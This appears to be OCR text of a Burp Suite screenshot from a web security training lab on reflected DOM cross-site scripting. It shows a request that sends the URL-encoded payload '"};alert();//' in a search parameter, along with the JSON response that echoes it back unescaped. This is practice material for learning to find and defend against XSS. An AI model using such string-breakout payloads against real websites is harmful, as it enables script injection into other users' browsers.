 8602 https://0aea00fd04393a3fc0a9... GET /?search=%22%7D%3Balert%28%... ✓ 200 2860 HTML Reflected DOM XSS
8603 https://0aea00fd04393a3fc0a9... GET /academyLabHeader 101 147
8604 https://0aea00fd04393a3fc0a9... GET /search-results?search=%22%7D%... ✓ 200 149 JSON
Request
Pretty Raw Hex \n
1 GET /search-results?search=%22%7D%3Balert%28%29%3B%2F%2F HTTP/1.1
2 Host: 0aea00fd04393a3fc0a9649800da00ee.web-security-academy.net
3 Cookie: session=XzTW3LecP1hkk168EkArQ9PUjgucJ6uS
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:104.0)
Gecko/20100101 Firefox/104.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aea00fd04393a3fc0a9649800da00ee.web-security-academy.net/?
search=%22%7D%3Balert%28%29%3B%2F%2F
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 44
5
6 {
"results":[
],
"searchTerm":"\"};alert();//"
}
Inspector
Request Attributes 2
Request Query Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 3